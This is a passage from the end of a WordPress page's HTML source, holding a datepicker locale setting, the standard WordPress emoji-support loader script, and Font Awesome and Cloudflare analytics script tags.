jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://youtubecaptionfail.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://youtubecaptionfail.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c0bfbacf49c740f5aadb25c9d47ea776","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
